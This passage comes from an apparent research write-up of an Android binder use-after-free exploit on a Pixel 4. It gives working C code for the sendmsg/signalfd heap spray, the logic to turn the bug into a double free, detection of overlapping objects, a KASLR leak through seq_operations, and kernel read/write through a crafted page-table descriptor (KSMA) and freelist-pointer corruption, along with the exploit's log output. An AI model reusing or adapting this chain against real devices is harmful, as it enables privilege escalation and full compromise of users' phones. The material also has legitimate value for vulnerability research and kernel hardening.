

The technique we will use to spray has been detailed in Project Zero's "Mitigations are attack surface, too" and relies on the use of sendmsg and signalfd.

sendmsg allocates a 128-byte kernel object filled almost entirely with user-controlled data- the

sendmsg object is freed

- right after, a

signalfd allocation is made, creating a 8-byte object (also part of the 128-kmalloc cache) that will most likely replace the previous sendmsg, pinning its content in memory.

With this spraying technique, it's possible to obtain the following outcome that would give us control over w->type.

It's also possible to achieve the same effect with only blocking sendmsg, as explained in Lexfo's "CVE-2017-11176: A step-by-step Linux Kernel exploitation (part 3/4)". However, the exploit would be way slower and, as we will see in the next sections, signalfd plays an important role in the exploitation of this vulnerability.

A function similar to the one given below can be used to spray sendmsg and signalfd objects in kernel memory to control w->type.

void *spray_thread_func(void *argp) {

struct spray_thread_data *data = (struct spray_thread_data*)argp;

int delay;

int msg_buf[SENDMSG_SIZE / sizeof(int)];

int ctl_buf[SENDMSG_CONTROL_SIZE / sizeof(int)];

struct msghdr spray_msg;

struct iovec siov;

uint64_t sigset_value;

// Sendmsg control buffer initialization

memset(&spray_msg, 0, sizeof(spray_msg));

ctl_buf[0] = SENDMSG_CONTROL_SIZE - WORK_STRUCT_OFFSET;

ctl_buf[6] = 0xdeadbeef; /* w->type value */

siov.iov_base = msg_buf;

siov.iov_len = SENDMSG_SIZE;

spray_msg.msg_iov = &siov;

spray_msg.msg_iovlen = 1;

spray_msg.msg_control = ctl_buf;

spray_msg.msg_controllen = SENDMSG_CONTROL_SIZE - WORK_STRUCT_OFFSET;

for (;;) {

// Barrier - Before spray

pthread_barrier_wait(&data->barrier);

// Waiting some time

delay = rand() % SPRAY_DELAY;

for (int i = 0; i < delay; i++) {}

for (uint64_t i = 0; i < NB_SIGNALFDS; i++) {

// Arbitrary signalfd value (will become relevant later)

sigset_value = ~0;

// Non-blocking sendmsg

sendmsg(data->sock_fds[0], &spray_msg, MSG_OOB);

// Signalfd call to pin sendmsg's control buffer in kernel memory

signalfd_fds[data->trigger_id][data->spray_id][i] = signalfd(-1, (sigset_t*)&sigset_value, 0);

if (signalfd_fds[data->trigger_id][data->spray_id][i] <= 0)

debug_printf("Could not open signalfd - %d (%s)\n", signalfd_fds[data->trigger_id][data->spray_id][i], strerror(errno));

}

// Barrier - After spray

pthread_barrier_wait(&data->barrier);

}

return NULL;

}

If the exploit ran successfully, you should see the following logs in dmesg after some time:

[ 1245.158628] binder: unexpected work type, -559038737, not freed

[ 1249.805270] binder: unexpected work type, -559038737, not freed

[ 1256.615639] binder: unexpected work type, -559038737, not freed

[ 1258.221516] binder: unexpected work type, -559038737, not freed

Slab Object Double Free

Even though we know how to control the switch/case argument, we haven't discussed yet what we could do with the use-after-free in binder_release_work. Let's have a look at the rest of the function to identify interesting code paths to reach.

static void binder_release_work(struct binder_proc *proc,

struct list_head *list)

{

struct binder_work *w;

while (1) {

w = binder_dequeue_work_head(proc, list);

if (!w)

return;

switch (w->type) {

case BINDER_WORK_TRANSACTION: {

struct binder_transaction *t;

t = container_of(w, struct binder_transaction, work);

binder_cleanup_transaction(t, "process died.",

BR_DEAD_REPLY);

} break;

case BINDER_WORK_RETURN_ERROR: {

struct binder_error *e = container_of(

w, struct binder_error, work);

binder_debug(BINDER_DEBUG_DEAD_TRANSACTION,

"undelivered TRANSACTION_ERROR: %u\n",

e->cmd);

} break;

case BINDER_WORK_TRANSACTION_COMPLETE: {

binder_debug(BINDER_DEBUG_DEAD_TRANSACTION,

"undelivered TRANSACTION_COMPLETE\n");

kfree(w);

binder_stats_deleted(BINDER_STAT_TRANSACTION_COMPLETE);

} break;

case BINDER_WORK_DEAD_BINDER_AND_CLEAR:

case BINDER_WORK_CLEAR_DEATH_NOTIFICATION: {

struct binder_ref_death *death;

death = container_of(w, struct binder_ref_death, work);

binder_debug(BINDER_DEBUG_DEAD_TRANSACTION,

"undelivered death notification, %016llx\n",

(u64)death->cookie);

kfree(death);

binder_stats_deleted(BINDER_STAT_DEATH);

} break;

default:

pr_err("unexpected work type, %d, not freed\n",

w->type);

break;

}

}

}

Looking at the code, every case will either output some log messages or free the binder_work, which means the only interesting strategy is to perform a second free on the use-after-freed object. A double free in the SLUB means that we will be able to allocate two objects at the same location, make them overlap and then use one object to modify the other.

Now, not all frees are the same, if our binder_node object is at the address X, then the binder_work struct dequeued is at X+8 and:

BINDER_WORK_TRANSACTION will free XBINDER_WORK_TRANSACTION_COMPLETE, BINDER_WORK_DEAD_BINDER_AND_CLEAR and BINDER_WORK_CLEAR_DEATH_NOTIFICATION will free X+8

For an object allocated at X, if you free it at X+8, the next allocation will also be at X+8. This can be an interesting primitive, since it gives:

- an alternative overlapping configuration (you can reach different offsets than with a

free at X)

- a potential way to reach the object adjacent to the one at

X (e.g. allocating a binder_node, which is 128-byte long, at X+8 will result in an out-of-band access of 8 bytes on the adjacent object).

We did not use this strategy for this exploit and sticked with a regular double-free at X by setting w->type to BINDER_WORK_TRANSACTION. However this path requires a bit more work than the other three.

In binder_cleanup_transaction, we control t with sendmsg's control buffer and we want to reach the call to binder_free_transaction.

static void binder_cleanup_transaction(struct binder_transaction *t,

const char *reason,

uint32_t error_code)

{

if (t->buffer->target_node && !(t->flags & TF_ONE_WAY)) {

binder_send_failed_reply(t, error_code);

} else {

binder_debug(BINDER_DEBUG_DEAD_TRANSACTION,

"undelivered transaction %d, %s\n",

t->debug_id, reason);

binder_free_transaction(t);

}

}

The first conditions to meet are:

t->buffer has to point to valid kernel memory (e.g. 0xffffff8008000000 which is always allocated on a Pixel device)TF_ONE_WAY should be set in t->flags

static void binder_free_transaction(struct binder_transaction *t)

{

struct binder_proc *target_proc = t->to_proc;

if (target_proc) {

binder_inner_proc_lock(target_proc);

if (t->buffer)

t->buffer->transaction = NULL;

binder_inner_proc_unlock(target_proc);

}

/*

* If the transaction has no target_proc, then

* t->buffer->transaction has already been cleared.

*/

kfree(t);

binder_stats_deleted(BINDER_STAT_TRANSACTION);

}

In binder_free_transaction the other condition that needs to be met before reaching kfree is:

t->to_proc should be NULL

With these requirements fulfilled, we can finally perform a double free at X.

Identifying Overlapping Objects

Right now, to continue the exploit and get code execution, we need a KASLR leak and an arbitrary kernel memory read/write. Executing kernel code directly by redirecting the execution flow is not an option since recent Pixel kernels use CFI.

- The KASLR leak can be obtained by reading a function pointer stored in a object. With two overlapping objects, we would need one object from which you can read a value and a second one with a function pointer that aligns with the first object's value.

- The arbitrary kernel memory read/write is a bit more complexed and will be detailed in the following sections. For now, note that it relies on

Thomas King's "Kernel Space Mirroring Attack", or KSMA, and that we need an 8-byte write at the beginning of the overlapping objects.

However, before we can do any of that, we need to identify where objects overlap in memory. Depending on the stage of the exploit we are at, we won't be overlapping the same objects. This means that we need to be able to free and allocate objects with enough precision as to not lose the reference to the dangling memory region.



It is very likely that different methods to detect overlapping objects can be used. For this exploit, we decided to reuse signalfd for this purpose. The idea is to give every signalfd a specific identification number through its sigset_t value during the first spray that gets the control of w->type.

In practice, if everything goes as planned, the exploit will start spraying with sendmsg and signalfd. Then, the use-after-free will occur. A sendmsg/signalfd object will replace the binder_node object and change the value of w->type. The double free will occur and allow for two objects to overlap. We keep spraying with sendmsg/signalfd to overlap the double freed signalfd with another. This will result in one signalfd having its value changed and with the identification number, it will be possible to determine which signalfd it is overlapping with.

The following figure summarizes this scenario:

KASLR Leak

In this section, we will leverage the two overlapping signalfds to get a KASLR leak, which will become useful for our arbitrary kernel memory read/write primitive.

Now we need to find objects that, when overlapped, can give us a function pointer. signalfd is interesting enough to keep, since it offers the following capabilities:

- we can read an 8-byte value at its allocation address

- we can write an almost arbitrary 8-byte value at its allocation address (bits 8 and 18 are always set when writing a value with

signalfd)

- it does not crash the system on corruption

This can easily be paired with another object that has a function pointer in its first 8 bytes. A prime candidate for this would be struct seq_operations

struct seq_operations {

void * (*start) (struct seq_file *m, loff_t *pos);

void (*stop) (struct seq_file *m, void *v);

void * (*next) (struct seq_file *m, void *v, loff_t *pos);

int (*show) (struct seq_file *m, void *v);

};

seq_operations is allocated during a call to single_open which happens when certain files of the /proc filesystem are accessed. For this exploit, we will use /proc/self/stat.

This file is created in proc_stat_init and the function stat_open is called when the file is opened.

static int __init proc_stat_init(void)

{

proc_create("stat", 0, NULL, &proc_stat_operations);

return 0;

}

fs_initcall(proc_stat_init);

static const struct file_operations proc_stat_operations = {

.open = stat_open,

.read = seq_read,

.llseek = seq_lseek,

.release = single_release,

};

static int stat_open(struct inode *inode, struct file *file)

{

unsigned int size = 1024 + 128 * num_online_cpus();

/* minimum size to display an interrupt count : 2 bytes */

size += 2 * nr_irqs;

return single_open_size(file, show_stat, NULL, size);

}

In stat_open we can see a call to single_open_size, which will subsequently call single_open.

int single_open_size(struct file *file, int (*show)(struct seq_file *, void *),

void *data, size_t size)

{

char *buf = seq_buf_alloc(size);

int ret;

if (!buf)

return -ENOMEM;

ret = single_open(file, show, data);

if (ret) {

kvfree(buf);

return ret;

}

((struct seq_file *)file->private_data)->buf = buf;

((struct seq_file *)file->private_data)->size = size;

return 0;

}

single_open will make two allocations in the kmalloc-128 cache. The first is a seq_operations allocation, the one we're interested in, and the second is a seq_file allocation in seq_open.

This seq_file object is only allocated in the kmalloc-128 cache in older versions of the kernel, it now has its own dedicated cache. If the exploit happens on a kernel version prior to the seq_file cache addition, it's possible to get a seq_file allocation for the overlapped object when we actually want a seq_operations. In practice, we just need to retry and filter the results until we get the address we want with simple heuristics. This will be detailed further later in this section.

int single_open(struct file *file, int (*show)(struct seq_file *, void *),

void *data)

{

struct seq_operations *op = kmalloc(sizeof(*op), GFP_KERNEL_ACCOUNT);

int res = -ENOMEM;

if (op) {

op->start = single_start;

op->next = single_next;

op->stop = single_stop;

op->show = show;

res = seq_open(file, op);

if (!res)

((struct seq_file *)file->private_data)->private = data;

else

kfree(op);

}

return res;

}

In single_open, op->start is set to single_start. Since signalfd allows to read the first 8-byte of the object we overlap, single_start will be the address of the function we will read to get a KASLR leak.

As explained earlier, it's possible to get a seq_file allocation (or maybe even an unrelated allocation by the system). In that case, it's possible to retry to allocated seq_operations until we can detect that it worked. A simple heuristic for this case is to subtract the single_start function kernel offset to the value read by signalfd and check that the sixteen least significant bits are zeroes:

(kaslr_leak - single_start_offset) & 0xffff == 0

It's very unlikely that another allocation has a value that would meet this condition in its first 8 bytes.

Note: It's possible to retrieve the offset of the single_start function on an Android device from /proc/kallsyms.

flame:/ # sysctl -w kernel.kptr_restrict=0

kernel.kptr_restrict = 0

flame:/ # grep -i -e " single_start$" -e " _head$" /proc/kallsyms

ffffff886c080000 t _head

ffffff886dbcfd38 t single_start

By implementing this logic in a function similar to the one below, we can finally get our necessary KASLR leak and move on to the next step.

int proc_self = open("/proc/self", O_RDONLY);

/* Releasing the signalfd object that was corrupted by our overlapping one */

if (corrupt_fd)

close(corrupt_fd);

/* Checking the value read by the overlapping fd */

uint64_t = get_sigfd_sigmask(overlapping_fd);

debug_printf("Value @X after freeing `corrupt_fd`: 0x%lx", mask);

/* Allocating seq_operations objects so that it overlaps with our signalfd */

retry:

for (int i = 0; i < NB_SEQ; i++) {

seq_fd[i] = openat(proc_self, "stat", O_RDONLY);

if (seq_fd[i] < 0)

debug_printf("Could not allocate seq ops (%d - %s)", i, strerror(errno));

}

/* Reading the value after spraying */

mask = get_sigfd_sigmask(overlapping_fd);

debug_printf("Value @X after spraying seq ops: 0x%lx", mask);

/* Checking if the KASLR leak read meets the condition */

kaslr_leak = mask - SINGLE_START;

if ((kaslr_leak & 0xffff) != 0) {

debug_print("Could not leak KASLR slide");

/* If not, we close all seq_fds are try again */

for (int i = 0; i < NB_SEQ; i++) {

close(seq_fd[i]);

}

goto retry;

}

/* If it works we display the KASLR leak */

debug_printf("KASLR slide: %lx", kaslr_leak);

The result should be the following:

[6957] exploit.c:371:trigger_thread_func(): Value @X after freeing `corrupt_fd`: 0x0

[6957] exploit.c:386:trigger_thread_func(): Value @X after spraying seq ops: 0x0

[6957] exploit.c:394:trigger_thread_func(): Could not leak KASLR slide

[6957] exploit.c:386:trigger_thread_func(): Value @X after spraying seq ops: 0x0

[6957] exploit.c:394:trigger_thread_func(): Could not leak KASLR slide

[6957] exploit.c:386:trigger_thread_func(): Value @X after spraying seq ops: 0x0

[6957] exploit.c:394:trigger_thread_func(): Could not leak KASLR slide

[6957] exploit.c:386:trigger_thread_func(): Value @X after spraying seq ops: 0xffffff9995bcfd38

[6957] exploit.c:405:trigger_thread_func(): KASLR slide: ffffff9994080000

Arbitrary Kernel Read/Write Using KSMA

The next step of the exploit is to craft an arbitrary read/write primitive using KSMA. The gist of this technique is to add an entry in the kernel's page global directory to mirror kernel code at another location and set specific flags to make it accessible from userland. This section details how we setup this attack, modify the kernel page table and overcome certain limitations.

Kernel Space Mirroring Attack

The method in itself is described in Thomas King's BlackHat Asia 2018 presentation and readers are invited to read up on it if they're not already familiar with it.

The kernel's Page Global Directory (PGD), the section we want to add a 1Gb block into, is referenced by the symbol swapper_pg_dir:

flame:/ # grep -i -e " swapper_pg_dir" /proc/kallsyms

ffffff886f2b5000 B swapper_pg_dir

The PGD can hold 0x200 entries and the the 1Gb blocks referenced start at address 0xffffff8000000000 (e.g. entry #0 spans from 0xffffff8000000000 to 0xffffff803fffffff). Since we don't want to overwrite an existing entry, we arbitrarily picked index 0x1e0, which corresponds to the address:

0xffffff8000000000 + 0x1e0 * 0x40000000 = 0xfffffff800000000

If everything works as expected, we will be able to read and write the kernel from userland using this base address.

Now that we have the destination virtual address, let's figure out the physical address of the kernel on our device. This can be found in /proc/iomem, by searching "Kernel Code". We can see below that on our Pixel 4 device, the kernel physical address starts at 0x80080000. Note that we will map 0x80000000 to respect the alignment of block descriptors on a gigabyte.

flame:/ # grep "Kernel code" /proc/iomem

80080000-823affff : Kernel code

The next step is to craft a block descriptor to bridge the physical address of the kernel and the 1Gb virtual memory range accessible from userland. The method we used was simply to dump one of the swapper_pg_dir entry, change the physical address and set (U)XN/PXN accordingly. We ended up with the following value:

0x00e8000000000751 | 0x80000000 = 0x00e8000080000751



We've established the value to write in swapper_pg_dir at index 0x1e0 and in the next sections we will present how this descriptor was written into the table using the freelist pointer of a slab.









Freelist Pointer Arbitrary Write

The freelist pointer is a pointer to the next free object in the slab. When freeing an object from a slab cache, the allocator will first write the current freelist pointer at the beginning of the object being freed. Afterwards, it will update the freelist pointer to point to the freshly freed memory region.

If an allocation is requested, the opposite process happens. The allocator will make the allocation at the address pointed to by the freelist pointer and then read the new freelist pointer in the first 8 bytes of the allocated memory region.

However, if we are able to change one of the freelist pointers written in the slab, we can then allocate an object at an arbitrary address.

